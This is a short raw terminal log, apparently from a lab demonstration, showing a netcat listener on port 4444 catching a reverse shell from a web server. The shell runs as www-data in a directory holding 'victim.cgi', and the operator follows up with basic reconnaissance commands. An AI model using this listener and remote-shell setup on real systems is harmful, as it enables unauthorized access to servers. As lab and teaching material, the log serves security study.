 port numbers can be individual or ranges: m-n [inclusive]
D:\tools\netcat-win32-1.12>nc -lvvp 4444
listening on [any] 4444 ...
connect to [192.168.1.1] from 192.168.1.2 [192.168.1.2] 45328
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
www-data@85d601157427:/var/www/html$ ls
ls
index.html
safe.cgi
victim.cgi
www-data@85d601157427:/var/www/html$ pwd
pwd
/var/www/html
www-data@85d601157427:/var/www/html$ whoami
whoami
www-data
www-data@85d601157427:/var/www/html$